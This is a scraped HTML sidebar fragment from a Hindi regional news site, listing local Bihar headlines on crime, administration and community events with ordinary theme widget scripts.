                <div class="td-module-thumb"><a href="https://youthmukam.com/water-sanitation-and-cleanliness-status-will-give-award-to-government-schools/"  rel="bookmark" class="td-image-wrap " title="सरकारी स्कूलों को जल, स्वच्छता और साफ-सफाई की स्थिति दिलाएगी पुरस्कार" ><img class="entry-thumb" src="" alt="" title="सरकारी स्कूलों को जल, स्वच्छता और साफ-सफाई की स्थिति दिलाएगी पुरस्कार" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2022/04/school-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/" class="td-post-category">न्यूज</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/water-sanitation-and-cleanliness-status-will-give-award-to-government-schools/"  rel="bookmark" title="सरकारी स्कूलों को जल, स्वच्छता और साफ-सफाई की स्थिति दिलाएगी पुरस्कार">सरकारी स्कूलों को जल, स्वच्छता और साफ-सफाई की स्थिति दिलाएगी पुरस्कार</a></h3>
            <div class="meta-info">
                                                                            </div>

            <div class="td-excerpt">
                पिपराकोठी । लोकप्रिय राजेश
सरकारी स्कूलों को जल, स्वच्छता और साफ-सफाई की स्थिति पुरस्कार दिलाएगी। हर स्कूल स्वच्छ हो, इसके लिए बिहार शिक्षा परियोजना परिषद...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_slide td_block_widget tdi_12 td-pb-border-top td_block_template_1 td_normal_slide"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"\u0915\u094d\u0930\u093e\u0907\u092e ","custom_url":"","title_tag":"","block_template_id":"","autoplay":"","ms_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","header_color":"#","header_text_color":"#","class":"td_block_widget tdi_12","block_type":"td_block_slide","separator":"","open_in_new_window":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_slide";
block_tdi_12.post_count = "5";
block_tdi_12.found_posts = "3628";
block_tdi_12.header_color = "#";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "726";
tdBlocksArray.push(block_tdi_12);
</script><div id=tdi_12 class="td_block_inner td-slide-col1"><h4 class="block-title"><span class="td-pulldown-size">क्राइम </span></h4><div id="tdi_13" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_13_item_0" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://youthmukam.com/the-district-magistrate-issued-a-strict-warning-instructing-officials-to-provide-the-benefits-of-government-schemes-to-the-general-public-at-a-rapid-pace-and-to-strictly-follow-government-guidelines/"  rel="bookmark" class="td-image-wrap " title="डीएम ने सख्त चेताया, आमजनों को तेज गति से दें योजनाओं का लाभ, सरकार के दिशा-निर्देशों का कड़ाई से करें पालन" ><img class="entry-thumb" src="" alt="" title="डीएम ने सख्त चेताया, आमजनों को तेज गति से दें योजनाओं का लाभ, सरकार के दिशा-निर्देशों का कड़ाई से करें पालन" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/12/597391978_1215162540714356_3202145266035485921_n-300x350.jpg"  width="300" height="350" /></a></div><div class="slide-meta "><h3 class="entry-title td-module-title"><a href="https://youthmukam.com/the-district-magistrate-issued-a-strict-warning-instructing-officials-to-provide-the-benefits-of-government-schemes-to-the-general-public-at-a-rapid-pace-and-to-strictly-follow-government-guidelines/"  rel="bookmark" title="डीएम ने सख्त चेताया, आमजनों को तेज गति से दें योजनाओं का लाभ, सरकार के दिशा-निर्देशों का कड़ाई से करें पालन">डीएम ने सख्त चेताया, आमजनों को तेज गति से दें योजनाओं का लाभ, सरकार के दिशा-निर्देशों का कड़ाई से करें पालन</a></h3><span class="slide-meta-author"></span></div></div><div id="tdi_13_item_1" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://youthmukam.com/a-narco-terror-network-operating-on-the-bihar-nepal-border-has-been-busted-and-two-people-including-a-fugitive-indian-army-soldier-have-been-arrested-and-sent-on-transit-remand/"  rel="bookmark" class="td-image-wrap " title="बिहार-नेपाल सीमा पर नार्काे-आतंक नेटवर्क का पर्दाफाश, भारतीय सेना के भगोड़े जवान सहित दो गिरफ्तार, भेजा गया ट्रांजिट रिमांड पर" ><img class="entry-thumb" src="" alt="" title="बिहार-नेपाल सीमा पर नार्काे-आतंक नेटवर्क का पर्दाफाश, भारतीय सेना के भगोड़े जवान सहित दो गिरफ्तार, भेजा गया ट्रांजिट रिमांड पर" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/12/Screenshot_2025-12-21-16-13-14-12_7352322957d4404136654ef4adb64504-300x350.jpg"  width="300" height="350" /></a></div><div class="slide-meta "><h3 class="entry-title td-module-title"><a href="https://youthmukam.com/a-narco-terror-network-operating-on-the-bihar-nepal-border-has-been-busted-and-two-people-including-a-fugitive-indian-army-soldier-have-been-arrested-and-sent-on-transit-remand/"  rel="bookmark" title="बिहार-नेपाल सीमा पर नार्काे-आतंक नेटवर्क का पर्दाफाश, भारतीय सेना के भगोड़े जवान सहित दो गिरफ्तार, भेजा गया ट्रांजिट रिमांड पर">बिहार-नेपाल सीमा पर नार्काे-आतंक नेटवर्क का पर्दाफाश, भारतीय सेना के भगोड़े जवान सहित दो गिरफ्तार, भेजा गया ट्रांजिट रिमांड पर</a></h3><span class="slide-meta-author"></span></div></div><div id="tdi_13_item_2" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://youthmukam.com/putting-the-country-in-the-dock-in-the-name-of-protest-is-fatal-oppositions-mistake-in-the-hasina-case-rashid-alvis-statement-is-an-attack-on-indias-global-image/"  rel="bookmark" class="td-image-wrap " title="सरकार विरोध के नाम पर देश को कठघरे में खड़ा करना घातक: हसीना प्रकरण में विपक्ष की चूक,राशिद अल्वी का बयान भारत की वैश्विक छवि पर हमला" ><img class="entry-thumb" src="" alt="" title="सरकार विरोध के नाम पर देश को कठघरे में खड़ा करना घातक: हसीना प्रकरण में विपक्ष की चूक,राशिद अल्वी का बयान भारत की वैश्विक छवि पर हमला" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/12/603067952_1215089470721663_2379935573127090708_n-1-300x350.jpg"  width="300" height="350" /></a></div><div class="slide-meta "><h3 class="entry-title td-module-title"><a href="https://youthmukam.com/putting-the-country-in-the-dock-in-the-name-of-protest-is-fatal-oppositions-mistake-in-the-hasina-case-rashid-alvis-statement-is-an-attack-on-indias-global-image/"  rel="bookmark" title="सरकार विरोध के नाम पर देश को कठघरे में खड़ा करना घातक: हसीना प्रकरण में विपक्ष की चूक,राशिद अल्वी का बयान भारत की वैश्विक छवि पर हमला">सरकार विरोध के नाम पर देश को कठघरे में खड़ा करना घातक: हसीना प्रकरण में विपक्ष की चूक,राशिद अल्वी का बयान भारत की वैश्विक...</a></h3><span class="slide-meta-author"></span></div></div><div id="tdi_13_item_3" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://youthmukam.com/major-success-in-raxaul-burglary-case-solved-in-36-hours-more-than-half-a-dozen-thieves-arrested-and-jewelry-and-mobile-phones-worth-lakhs-recovered/"  rel="bookmark" class="td-image-wrap " title="रक्सौल में बड़ी कामयाबीः 36 घंटे में गृहभेदन कांड का खुलासा, आधा दर्जन से अधिक चोर गिरफ्तार, लाखों के जेवरात व मोबाइल बरामद" ><img class="entry-thumb" src="" alt="" title="रक्सौल में बड़ी कामयाबीः 36 घंटे में गृहभेदन कांड का खुलासा, आधा दर्जन से अधिक चोर गिरफ्तार, लाखों के जेवरात व मोबाइल बरामद" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/12/Screenshot_2025-12-20-20-58-38-30_7352322957d4404136654ef4adb64504-300x350.jpg"  width="300" height="350" /></a></div><div class="slide-meta "><h3 class="entry-title td-module-title"><a href="https://youthmukam.com/major-success-in-raxaul-burglary-case-solved-in-36-hours-more-than-half-a-dozen-thieves-arrested-and-jewelry-and-mobile-phones-worth-lakhs-recovered/"  rel="bookmark" title="रक्सौल में बड़ी कामयाबीः 36 घंटे में गृहभेदन कांड का खुलासा, आधा दर्जन से अधिक चोर गिरफ्तार, लाखों के जेवरात व मोबाइल बरामद">रक्सौल में बड़ी कामयाबीः 36 घंटे में गृहभेदन कांड का खुलासा, आधा दर्जन से अधिक चोर गिरफ्तार, लाखों के जेवरात व मोबाइल बरामद</a></h3><span class="slide-meta-author"></span></div></div><div id="tdi_13_item_4" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://youthmukam.com/an-alumni-meet-was-organized-at-government-iti-raxaul-where-current-and-former-students-shared-their-experiences/"  rel="bookmark" class="td-image-wrap " title="राजकीय आईटीआई रक्सौल में एलुमनी मीट का आयोजन, नए-पुराने छात्रों ने बांटे अनुभव" ><img class="entry-thumb" src="" alt="" title="राजकीय आईटीआई रक्सौल में एलुमनी मीट का आयोजन, नए-पुराने छात्रों ने बांटे अनुभव" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/12/600343654_1215087917388485_9017585495541873215_n-300x350.jpg"  width="300" height="350" /></a></div><div class="slide-meta "><h3 class="entry-title td-module-title"><a href="https://youthmukam.com/an-alumni-meet-was-organized-at-government-iti-raxaul-where-current-and-former-students-shared-their-experiences/"  rel="bookmark" title="राजकीय आईटीआई रक्सौल में एलुमनी मीट का आयोजन, नए-पुराने छात्रों ने बांटे अनुभव">राजकीय आईटीआई रक्सौल में एलुमनी मीट का आयोजन, नए-पुराने छात्रों ने बांटे अनुभव</a></h3><span class="slide-meta-author"></span></div></div></div><i class = "td-icon-left prevButton"></i><i class = "td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><div class="td_block_wrap td_block_9 td_block_widget tdi_14 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"custom_title":"\u0921\u0947\u0932\u0940 \u0905\u092a\u0921\u0947\u091f ","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","class":"td_block_widget tdi_14","block_type":"td_block_9","separator":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "1";
block_tdi_14.block_type = "td_block_9";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "3628";
block_tdi_14.header_color = "#";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "726";
tdBlocksArray.push(block_tdi_14);
</script><h4 class="block-title"><span class="td-pulldown-size">डेली अपडेट </span></h4><div id=tdi_14 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/the-district-magistrate-issued-a-strict-warning-instructing-officials-to-provide-the-benefits-of-government-schemes-to-the-general-public-at-a-rapid-pace-and-to-strictly-follow-government-guidelines/"  rel="bookmark" title="डीएम ने सख्त चेताया, आमजनों को तेज गति से दें योजनाओं का लाभ, सरकार के दिशा-निर्देशों का कड़ाई से करें पालन">डीएम ने सख्त चेताया, आमजनों को तेज गति से दें योजनाओं का लाभ, सरकार...</a></h3>                <div class="meta-info">
                                                                                                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/a-narco-terror-network-operating-on-the-bihar-nepal-border-has-been-busted-and-two-people-including-a-fugitive-indian-army-soldier-have-been-arrested-and-sent-on-transit-remand/"  rel="bookmark" title="बिहार-नेपाल सीमा पर नार्काे-आतंक नेटवर्क का पर्दाफाश, भारतीय सेना के भगोड़े जवान सहित दो गिरफ्तार, भेजा गया ट्रांजिट रिमांड पर">बिहार-नेपाल सीमा पर नार्काे-आतंक नेटवर्क का पर्दाफाश, भारतीय सेना के भगोड़े जवान सहित दो...</a></h3>                <div class="meta-info">
                                                                                                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/putting-the-country-in-the-dock-in-the-name-of-protest-is-fatal-oppositions-mistake-in-the-hasina-case-rashid-alvis-statement-is-an-attack-on-indias-global-image/"  rel="bookmark" title="सरकार विरोध के नाम पर देश को कठघरे में खड़ा करना घातक: हसीना प्रकरण में विपक्ष की चूक,राशिद अल्वी का बयान भारत की वैश्विक छवि पर हमला">सरकार विरोध के नाम पर देश को कठघरे में खड़ा करना घातक: हसीना प्रकरण...</a></h3>                <div class="meta-info">
                                                                                                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/major-success-in-raxaul-burglary-case-solved-in-36-hours-more-than-half-a-dozen-thieves-arrested-and-jewelry-and-mobile-phones-worth-lakhs-recovered/"  rel="bookmark" title="रक्सौल में बड़ी कामयाबीः 36 घंटे में गृहभेदन कांड का खुलासा, आधा दर्जन से अधिक चोर गिरफ्तार, लाखों के जेवरात व मोबाइल बरामद">रक्सौल में बड़ी कामयाबीः 36 घंटे में गृहभेदन कांड का खुलासा, आधा दर्जन से...</a></h3>                <div class="meta-info">
                                                                                                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-meta-info-hide td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/an-alumni-meet-was-organized-at-government-iti-raxaul-where-current-and-former-students-shared-their-experiences/"  rel="bookmark" title="राजकीय आईटीआई रक्सौल में एलुमनी मीट का आयोजन, नए-पुराने छात्रों ने बांटे अनुभव">राजकीय आईटीआई रक्सौल में एलुमनी मीट का आयोजन, नए-पुराने छात्रों ने बांटे अनुभव</a></h3>                <div class="meta-info">
                                                                                                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_2 td_block_widget tdi_15 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15" >
<style>
/* custom css */
.tdi_15 .td-post-vid-time{
					display: block;
				}
</style><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"custom_title":"\u092e\u094b\u0938\u094d\u091f \u0935\u094d\u092f\u0942\u0921","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m4_tl":"","m4_title_tag":"","m4_el":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"11714","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","limit":"5","offset":"","video_rec":"","video_rec_title":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","class":"td_block_widget tdi_15","block_type":"td_block_2","separator":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "1";
block_tdi_15.block_type = "td_block_2";
block_tdi_15.post_count = "5";
block_tdi_15.found_posts = "46";
block_tdi_15.header_color = "#";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "10";
tdBlocksArray.push(block_tdi_15);
</script><h4 class="block-title"><span class="td-pulldown-size">मोस्ट व्यूड</span></h4><div id=tdi_15 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://youthmukam.com/in-motihari-a-raid-led-to-the-recovery-of-liquor-being-smuggled-in-a-scooter-a-mother-and-son-were-arrested/"  rel="bookmark" class="td-image-wrap " title="मोतिहारी में छापेमारी कर स्कूटी में छुपाकर लाई जा रही शराब बरामद, मां-बेटा गिरफ्तार" ><img class="entry-thumb" src="" alt="" title="मोतिहारी में छापेमारी कर स्कूटी में छुपाकर लाई जा रही शराब बरामद, मां-बेटा गिरफ्तार" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/12/Screenshot_2025-12-17-18-17-23-59_7352322957d4404136654ef4adb64504-1-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://youthmukam.com/category/%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a4%9c/" class="td-post-category">न्यूज</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/in-motihari-a-raid-led-to-the-recovery-of-liquor-being-smuggled-in-a-scooter-a-mother-and-son-were-arrested/"  rel="bookmark" title="मोतिहारी में छापेमारी कर स्कूटी में छुपाकर लाई जा रही शराब बरामद, मां-बेटा गिरफ्तार">मोतिहारी में छापेमारी कर स्कूटी में छुपाकर लाई जा रही शराब...</a></h3>
            <div class="meta-info">
                                                                            </div>

            <div class="td-excerpt">
                मोतिहारी। यूथ मुकाम न्यूज नेटवर्क
रघुनाथपुर पुलिस ने मोतिहारी शहर से सटे मजुराहा गांव में छापेमारी कर एक स्कूटी में छुपाकर ले जा रही भारी...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://youthmukam.com/radha-krishna-educational-institute-organized-the-every-home-swadeshi-swadeshi-in-every-household-program-the-resolve-for-swadeshi-will-make-the-country-completely-self-reliant/"  rel="bookmark" class="td-image-wrap " title="राधा कृष्ण शिक्षण संस्थान में हर घर स्वदेशी ,घर-घर स्वदेशी कार्यक्रम आयोजित, स्वदेशी का संकल्प देश को पूर्ण स्वावलंबी बनाएगा" ><img class="entry-thumb" src="" alt="" title="राधा कृष्ण शिक्षण संस्थान में हर घर स्वदेशी ,घर-घर स्वदेशी कार्यक्रम आयोजित, स्वदेशी का संकल्प देश को पूर्ण स्वावलंबी बनाएगा" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/12/Screenshot_2025-12-17-18-18-21-91_6012fa4d4ddec268fc5c7112cbb265e7-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/radha-krishna-educational-institute-organized-the-every-home-swadeshi-swadeshi-in-every-household-program-the-resolve-for-swadeshi-will-make-the-country-completely-self-reliant/"  rel="bookmark" title="राधा कृष्ण शिक्षण संस्थान में हर घर स्वदेशी ,घर-घर स्वदेशी कार्यक्रम आयोजित, स्वदेशी का संकल्प देश को पूर्ण स्वावलंबी बनाएगा">राधा कृष्ण शिक्षण संस्थान में हर घर स्वदेशी ,घर-घर स्वदेशी कार्यक्रम...</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://youthmukam.com/kesariya-vigilance-team-caught-anganwadi-ls-red-handed-while-accepting-a-bribe-she-swallowed-a-copy-of-the-recovery-list-to-destroy-evidence/"  rel="bookmark" class="td-image-wrap " title="केसरियाः निगरानी ने आंगन बाड़ी के एलएस को घूस लेते रंगे हाथ दबोचा, सबूत मिटाने को वसूली लिस्ट की कॉपी निगली" ><img class="entry-thumb" src="" alt="" title="केसरियाः निगरानी ने आंगन बाड़ी के एलएस को घूस लेते रंगे हाथ दबोचा, सबूत मिटाने को वसूली लिस्ट की कॉपी निगली" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/12/1000645909-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/kesariya-vigilance-team-caught-anganwadi-ls-red-handed-while-accepting-a-bribe-she-swallowed-a-copy-of-the-recovery-list-to-destroy-evidence/"  rel="bookmark" title="केसरियाः निगरानी ने आंगन बाड़ी के एलएस को घूस लेते रंगे हाथ दबोचा, सबूत मिटाने को वसूली लिस्ट की कॉपी निगली">केसरियाः निगरानी ने आंगन बाड़ी के एलएस को घूस लेते रंगे...</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://youthmukam.com/breaking-atm-fraudster-caught-in-areraj-and-handed-over-to-the-police/"  rel="bookmark" class="td-image-wrap " title="ब्रेकिंगः अरेराज में एटीएम फ्राड को पकड़ पुलिस के हवाले किया" ><img class="entry-thumb" src="" alt="" title="ब्रेकिंगः अरेराज में एटीएम फ्राड को पकड़ पुलिस के हवाले किया" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2021/03/breaking-news-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://youthmukam.com/breaking-atm-fraudster-caught-in-areraj-and-handed-over-to-the-police/"  rel="bookmark" title="ब्रेकिंगः अरेराज में एटीएम फ्राड को पकड़ पुलिस के हवाले किया">ब्रेकिंगः अरेराज में एटीएम फ्राड को पकड़ पुलिस के हवाले किया</a></h3>            <div class="meta-info">
                                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://youthmukam.com/liquor-seized-from-a-meat-roasting-shop-trader-arrested/"  rel="bookmark" class="td-image-wrap " title="मीट-भूंजा दुकान से शराब बरामद, धंधेबाज गिरफ्तार" ><img class="entry-thumb" src="" alt="" title="मीट-भूंजा दुकान से शराब बरामद, धंधेबाज गिरफ्तार" data-type="image_tag" data-img-url="https://youthmukam.com/wp-content/uploads/2025/12/Screenshot_2025-12-15-18-05-45-05_7352322957d4404136654ef4adb64504-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

